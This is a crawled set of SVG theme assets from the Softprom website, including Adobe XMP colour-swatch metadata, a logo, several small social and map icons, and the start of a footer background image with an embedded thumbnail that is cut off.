                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=25 M=40 Y=65 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>196</xmpG:red>
                           <xmpG:green>154</xmpG:green>
                           <xmpG:blue>108</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=30 M=50 Y=75 K=10</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>169</xmpG:red>
                           <xmpG:green>124</xmpG:green>
                           <xmpG:blue>80</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=35 M=60 Y=80 K=25</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>139</xmpG:red>
                           <xmpG:green>94</xmpG:green>
                           <xmpG:blue>60</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=40 M=65 Y=90 K=35</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>117</xmpG:red>
                           <xmpG:green>76</xmpG:green>
                           <xmpG:blue>41</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=40 M=70 Y=100 K=50</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>96</xmpG:red>
                           <xmpG:green>57</xmpG:green>
                           <xmpG:blue>19</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=50 M=70 Y=80 K=70</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>60</xmpG:red>
                           <xmpG:green>36</xmpG:green>
                           <xmpG:blue>21</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>R=0 G=105 B=200</xmpG:swatchName>
                           <xmpG:type>SPOT</xmpG:type>
                           <xmpG:tint>100.000000</xmpG:tint>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:red>0</xmpG:red>
                           <xmpG:green>105</xmpG:green>
                           <xmpG:blue>200</xmpG:blue>
                        </rdf:li>
                     </rdf:Seq>
                  </xmpG:Colorants>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Grays</xmpG:groupName>
                  <xmpG:groupType>1</xmpG:groupType>
                  <xmpG:Colorants>
                     <rdf:Seq>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=100</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>35</xmpG:red>
                           <xmpG:green>31</xmpG:green>
                           <xmpG:blue>32</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=90</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>65</xmpG:red>
                           <xmpG:green>64</xmpG:green>
                           <xmpG:blue>66</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=80</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>88</xmpG:red>
                           <xmpG:green>89</xmpG:green>
                           <xmpG:blue>91</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=70</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>109</xmpG:red>
                           <xmpG:green>110</xmpG:green>
                           <xmpG:blue>113</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=60</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>128</xmpG:red>
                           <xmpG:green>130</xmpG:green>
                           <xmpG:blue>133</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=50</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>147</xmpG:red>
                           <xmpG:green>149</xmpG:green>
                           <xmpG:blue>152</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=40</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>167</xmpG:red>
                           <xmpG:green>169</xmpG:green>
                           <xmpG:blue>172</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=30</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>188</xmpG:red>
                           <xmpG:green>190</xmpG:green>
                           <xmpG:blue>192</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=20</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>209</xmpG:red>
                           <xmpG:green>211</xmpG:green>
                           <xmpG:blue>212</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=10</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>230</xmpG:red>
                           <xmpG:green>231</xmpG:green>
                           <xmpG:blue>232</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=5</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>241</xmpG:red>
                           <xmpG:green>242</xmpG:green>
                           <xmpG:blue>242</xmpG:blue>
                        </rdf:li>
                     </rdf:Seq>
                  </xmpG:Colorants>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Brights</xmpG:groupName>
                  <xmpG:groupType>1</xmpG:groupType>
                  <xmpG:Colorants>
                     <rdf:Seq>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=100 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>237</xmpG:red>
                           <xmpG:green>28</xmpG:green>
                           <xmpG:blue>36</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=75 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>242</xmpG:red>
                           <xmpG:green>101</xmpG:green>
                           <xmpG:blue>34</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=10 Y=95 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>255</xmpG:red>
                           <xmpG:green>222</xmpG:green>
                           <xmpG:blue>23</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=85 M=10 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>0</xmpG:red>
                           <xmpG:green>161</xmpG:green>
                           <xmpG:blue>75</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=100 M=90 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>33</xmpG:red>
                           <xmpG:green>64</xmpG:green>
                           <xmpG:blue>154</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=60 M=90 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>127</xmpG:red>
                           <xmpG:green>63</xmpG:green>
                           <xmpG:blue>152</xmpG:blue>
                        </rdf:li>
                     </rdf:Seq>
                  </xmpG:Colorants>
               </rdf:li>
            </rdf:Seq>
         </xmpTPg:SwatchGroups>
         <pdf:Producer>Adobe PDF library 10.01</pdf:Producer>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?>
	</metadata>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#0069C8" d="M7.494,18.136c-2.404-1.066-4.04-2.011-4.907-2.824
		c-1.52-1.404-2.272-3.249-2.272-5.532c0-2.305,0.852-4.278,2.559-5.94c1.719-1.659,3.747-2.498,6.067-2.498
		c2.067,0,3.825,0.408,5.273,1.204c1.453,0.802,2.701,2.073,3.746,3.829l-2.984,2.078c-0.469-1.082-1.067-1.939-1.791-2.592
		c-0.867-0.779-1.84-1.187-2.907-1.187c-0.84,0-1.574,0.242-2.199,0.724c-0.631,0.464-0.995,1.1-1.094,1.912
		C6.848,8.449,7.279,9.383,8.24,10.129c0.498,0.398,1.448,0.922,2.858,1.586c2.332,0.961,4.012,1.895,5.067,2.818
		c1.624,1.376,2.426,3.04,2.426,4.979c0,2.769-0.9,4.991-2.691,6.66c-1.786,1.646-4.091,2.486-6.881,2.486
		c-2.006,0-3.74-0.414-5.172-1.242C2.411,26.585,1.128,25.325,0,23.59l3.416-2.111c0.596,1.116,1.226,1.978,1.878,2.586
		c0.862,0.812,1.819,1.215,2.862,1.215c0.934,0,1.747-0.298,2.421-0.895c0.664-0.58,0.994-1.359,0.994-2.32
		c0-1.178-0.673-2.161-2.006-2.94C9.202,18.91,8.511,18.594,7.494,18.136"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#0069C8" d="M20.596,15.549c0-4.112,1.376-7.494,4.14-10.179
		c2.752-2.686,6.073-4.028,9.947-4.028c3.895,0,7.194,1.271,9.88,3.813c2.852,2.669,4.278,6.128,4.278,10.355
		c0,4.001-1.471,7.245-4.393,9.72c-2.698,2.288-5.952,3.427-9.765,3.427c-3.764,0-6.991-1.122-9.66-3.333
		C22.072,22.854,20.596,19.594,20.596,15.549 M28.438,15.549c0,2.481,0.459,4.636,1.371,6.444c1.182,2.321,2.885,3.481,5.106,3.481
		c2.172,0,3.786-1.172,4.825-3.526c0.812-1.807,1.215-3.951,1.215-6.438c0-3.746-0.652-6.626-1.961-8.62
		c-1.061-1.659-2.52-2.481-4.355-2.481c-2.387,0-4.084,1.342-5.145,4.045C28.797,10.278,28.438,12.642,28.438,15.549"/>
	<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#0069C8" points="51.36,28.066 51.36,1.9 68.374,1.9 68.374,5.42 
		58.693,5.42 58.693,13.239 67.63,13.239 67.63,16.76 58.693,16.76 58.693,28.066 	"/>
	<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#0069C8" points="77.642,28.066 77.642,5.42 70.309,5.42 70.309,1.9 
		92.275,1.9 92.275,5.42 84.93,5.42 84.93,28.066 	"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#0069C8" d="M102.354,28.066h-7.333V1.9h11.649
		c2.646,0,4.856,0.614,6.664,1.84c2.122,1.432,3.184,3.482,3.184,6.124c0,2.719-0.967,4.719-2.907,5.962
		c-1.569,1.011-3.674,1.531-6.315,1.531h-4.941V28.066z M102.354,5.315v8.627h1.924c1.381,0,2.492-0.282,3.338-0.829
		c1.012-0.68,1.536-1.746,1.536-3.221c0-1.538-0.498-2.704-1.459-3.515c-0.846-0.713-1.967-1.061-3.376-1.061H102.354z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#0069C8" d="M119.182,28.066V1.9h11.224c3,0,5.493,0.564,7.449,1.729
		c2.414,1.404,3.613,3.514,3.613,6.349c0,1.852-0.646,3.376-1.928,4.554c-1.044,0.967-2.469,1.679-4.272,2.155l6.316,11.378h-8.239
		l-6.306-13.147l0.664,0.034c1.978,0,3.481-0.282,4.465-0.852c1.288-0.746,1.924-2.022,1.924-3.846c0-1.542-0.481-2.729-1.415-3.575
		c-1.011-0.912-2.553-1.365-4.625-1.365h-1.525v22.751H119.182z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#0069C8" d="M143.154,15.549c0-4.112,1.376-7.494,4.145-10.179
		c2.758-2.686,6.073-4.028,9.935-4.028c3.907,0,7.195,1.271,9.898,3.813c2.846,2.669,4.272,6.128,4.272,10.355
		c0,4.001-1.471,7.245-4.394,9.72c-2.696,2.288-5.951,3.427-9.775,3.427c-3.762,0-6.968-1.122-9.638-3.333
		C144.635,22.854,143.154,19.594,143.154,15.549 M151.001,15.549c0,2.481,0.459,4.636,1.371,6.444
		c1.182,2.321,2.885,3.481,5.095,3.481c2.182,0,3.791-1.172,4.824-3.526c0.824-1.807,1.221-3.951,1.221-6.438
		c0-3.746-0.658-6.626-1.951-8.62c-1.082-1.659-2.536-2.481-4.366-2.481c-2.381,0-4.088,1.342-5.133,4.045
		C151.36,10.278,151.001,12.642,151.001,15.549"/>
	<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#0069C8" points="174.061,28.066 174.061,1.9 181.284,1.9 187.136,15.864 
		192.905,1.9 200,1.9 200,28.066 192.695,28.066 192.695,11.073 185.632,28.066 184.853,28.066 177.726,11.001 177.726,28.066 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-map.svg
body_size: 609
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="30px"
	 viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="16" width="12.8" y="312.5" x="593.1" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g>
	<path fill="#0069C8" d="M15,7c-3.52,0-6.4,2.88-6.4,6.4c0,3.36,5.28,8.48,5.84,9.04L15,23l0.56-0.56c0.56-0.56,5.84-5.68,5.84-9.04
		C21.4,9.88,18.52,7,15,7z M15,20.76c-1.76-1.76-4.8-5.36-4.8-7.36c0-2.64,2.16-4.8,4.8-4.8s4.8,2.16,4.8,4.8
		C19.8,15.4,16.76,19,15,20.76z"/>
	<path fill="#0069C8" d="M15,10.2c-1.76,0-3.2,1.44-3.2,3.2s1.44,3.2,3.2,3.2s3.2-1.44,3.2-3.2S16.76,10.2,15,10.2z M15,15
		c-0.88,0-1.6-0.72-1.6-1.6s0.72-1.6,1.6-1.6s1.6,0.72,1.6,1.6S15.88,15,15,15z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-linkedin-blue.svg
body_size: 310
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]><svg xmlns="http://www.w3.org/2000/svg" width="30" height="30"><path fill="#0278E2" d="M7.016 22.455V11.807h3.195v10.648H7.016zm12.788 0V16.65c0-1.192-.344-2.383-1.745-2.383-1.402 0-2.519 1.19-2.519 2.412v5.778h-3.207V11.773h3.207v1.481c.983-1.251 2.371-1.816 3.921-1.816 1.55 0 3.54.774 3.54 4.972v6.045h-3.197zM8.6 10.742a1.599 1.599 0 1 1-.002-3.198 1.599 1.599 0 0 1 .002 3.198z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-youtube-blue.svg
body_size: 241
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]><svg xmlns="http://www.w3.org/2000/svg" width="30" height="30"><path fill="#0278E2" d="M20.954 8.769H9.046A3.046 3.046 0 0 0 6 11.815v6.369a3.046 3.046 0 0 0 3.046 3.046h11.908A3.046 3.046 0 0 0 24 18.184v-6.369a3.046 3.046 0 0 0-3.046-3.046zm-5.192 7.981l-3.413 1.75v-7l3.413 1.75L19.174 15l-3.412 1.75z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-video-blue.svg
body_size: 535
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="30px"
	 viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="16" width="16" y="312.5" x="591.5" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g>
	<path fill="#252F3F" d="M7,7v16h16V7H7z M19.88,8.6l-2.4,2.4h-2.56l2.4-2.4H19.88z M15.08,8.6l-2.4,2.4h-2.56l2.4-2.4
		C12.52,8.6,15.08,8.6,15.08,8.6z M8.6,8.6h1.68L8.6,10.28V8.6z M21.4,21.4H8.6v-8.8h12.8V21.4z M21.4,11h-1.68l1.68-1.68
		C21.4,9.32,21.4,11,21.4,11z"/>
	<path fill="#252F3F" d="M13.4,14.2v5.6l3.2-2.8L13.4,14.2z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/bg-footer-cad.svg
body_size: 5002
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="520px" height="580px"
	 viewBox="0 0 520 580" enable-background="new 0 0 520 580" xml:space="preserve">
<metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.5-c014 79.151739, 2013/04/03-12:12:15        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""
            xmlns:dc="http://purl.org/dc/elements/1.1/"
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpGImg="http://ns.adobe.com/xap/1.0/g/img/"
            xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
            xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
            xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#"
            xmlns:illustrator="http://ns.adobe.com/illustrator/1.0/"
            xmlns:xmpTPg="http://ns.adobe.com/xap/1.0/t/pg/"
            xmlns:stDim="http://ns.adobe.com/xap/1.0/sType/Dimensions#"
            xmlns:xmpG="http://ns.adobe.com/xap/1.0/g/"
            xmlns:pdf="http://ns.adobe.com/pdf/1.3/">
         <dc:format>image/svg+xml</dc:format>
         <dc:title>
            <rdf:Alt>
               <rdf:li xml:lang="x-default">Print</rdf:li>
            </rdf:Alt>
         </dc:title>
         <xmp:MetadataDate>2020-08-20T13:01:44+03:00</xmp:MetadataDate>
         <xmp:ModifyDate>2020-08-20T13:01:44+03:00</xmp:ModifyDate>
         <xmp:CreateDate>2020-08-20T13:01:44+03:00</xmp:CreateDate>
         <xmp:CreatorTool>Adobe Illustrator CC (Windows)</xmp:CreatorTool>
         <xmp:Thumbnails>
            <rdf:Alt>
               <rdf:li rdf:parseType="Resource">
                  <xmpGImg:width>236</xmpGImg:width>
                  <xmpGImg:height>256</xmpGImg:height>
                  <xmpGImg:format>JPEG</xmpGImg:format>
                  <xmpGImg:image>/9j/4AAQSkZJRgABAgEASABIAAD/7QAsUGhvdG9zaG9wIDMuMAA4QklNA+0AAAAAABAASAAAAAEA&#xA;AQBIAAAAAQAB/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoK&#xA;DBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8f&#xA;Hx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgBAADsAwER&#xA;AAIRAQMRAf/EAaIAAAAHAQEBAQEAAAAAAAAAAAQFAwIGAQAHCAkKCwEAAgIDAQEBAQEAAAAAAAAA&#xA;AQACAwQFBgcICQoLEAACAQMDAgQCBgcDBAIGAnMBAgMRBAAFIRIxQVEGE2EicYEUMpGhBxWxQiPB&#xA;UtHhMxZi8CRygvElQzRTkqKyY3PCNUQnk6OzNhdUZHTD0uIIJoMJChgZhJRFRqS0VtNVKBry4/PE&#xA;1OT0ZXWFlaW1xdXl9WZ2hpamtsbW5vY3R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo+Ck5SVlpeYmZ&#xA;qbnJ2en5KjpKWmp6ipqqusra6voRAAICAQIDBQUEBQYECAMDbQEAAhEDBCESMUEFURNhIgZxgZEy&#xA;obHwFMHR4SNCFVJicvEzJDRDghaSUyWiY7LCB3PSNeJEgxdUkwgJChgZJjZFGidkdFU38qOzwygp&#xA;0+PzhJSktMTU5PRldYWVpbXF1eX1RlZmdoaWprbG1ub2R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo&#xA;+DlJWWl5iZmpucnZ6fkqOkpaanqKmqq6ytrq+v/aAAwDAQACEQMRAD8A7vL5m1Z/susY8EUf8bcs&#xA;4zJ21qJciB7h+u2fCEJJqupSfaupPkGIH4UzEnrs8uc5fNNKDTzv9qRm+ZJyiWWR5kpU8rV2Kr1l&#xA;lX7LstOlCRkozkORVWj1LUI/sXMo9uZp91cvjrM0eU5fMopFReY9Xj/3cHHg6qfxoDmVDtjUR/iv&#xA;3gLwhHQ+b5x/fW6t7oSv6+WZ2P2gmPqiD7tv1o4Uwt/NGmS0DloT/lio+9a5scXbeCXO4+/9iOFM&#xA;4bm3nXlDIsi+KkH9WbPHmhMXEg+5iqZYrsVdirsVdirsVdirsVdirsVdirsVdirsVdirsVdirsVd&#xA;irzfPNm12KuxV2KuxV2KuxV2KuxV2Krkd0YMjFWHRgaH8MlGRibBoqmdp5k1KCgdhOnhJ1/4Ib/f&#xA;mzwds58fM8Q8/wBbHhTyz8z6fPRZq27n+bdf+CH8c3mn7awz2l6D9nzQYpsjo6hkYMp3DA1Bzbxk&#xA;CLG4Yt4VdirsVdirsVdirsVdirsVdirsVdirsVdirsVdirzfPNm12KuxV2KuxV2KuxV2KuxV2Kux&#xA;V2KuxVE2moXlo3K3lKeK9VPzB2zI0+ryYTcDX3IIZBYea4Xol4npN/vxKlfpHUZ0Ol7djLbKOE94&#xA;5MTFPY5I5UDxsHRujKag5voTEhcTYYrskrsVdirsVdirsVdirsVdirsVdirsVdirsVeb55s2uxV2&#xA;KuxV2KuxV2KuxV2KuxV2KuxV2KuxV2Komz1C7s35W8hWv2l6qfmMydPq8mE3A19yCGTab5ltbmkd&#xA;xSCY9z9g/I9vpzp9H2zjybT9MvsYmKc5uWLsVdirsVdirsVdirsVdirsVdirsVdirzfPNm12KuxV&#xA;2KuxV2KuxV2KuxV2KuxV2KuxV2KuxV2KuxVNNL1+7siI3/fW/wDITuB/knNpou1cmHY+qHd+pBDL&#xA;LK/tb2L1IH5D9pTsyn3GdbptVjzR4oFgQiMyEOxV2KuxV2KuxV2KuxV2KuxV2KvN882bXYq7FXYq&#xA;7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYqq211PbSiWByjjuP1Hxy3DnnilxQNFWXaRr0F6BFLS&#xA;K5/l7N/q/wBM67s/tSOf0y9M/v8Ad+prITXNsh2KuxV2KuxV2KuxV2KuxV2KvN882bXYq7FXYq7F&#xA;XYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FWwSCCDQjcEYQaVk+ieYvU42161H6JMeh9m9/fOn7N&#xA;7X4qhlO/Q/